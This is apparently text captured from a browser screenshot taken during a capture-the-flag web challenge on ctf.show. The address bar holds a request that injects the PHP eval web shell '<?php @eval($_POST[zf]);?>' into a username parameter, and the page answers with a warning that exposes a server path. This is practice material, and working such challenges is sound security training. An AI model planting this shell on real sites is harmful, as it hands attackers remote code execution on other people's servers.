 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://750bd...&password=1
750bdbd7-ada6-403a-89a2-9d121f747229.challe
Search
JS
off
Altoro Mutual
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://750bdbd7-ada6-403a-89a2-9d121f747229.challenge.ctf.show/index.php?action=check&username=<?php @eval($_POST[zf]);?>&password=1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
不存在
Warning: file_get_contents(templates/check.php): failed to open stream: No such file or directory in /var/www/html/render/file_class.php on line 18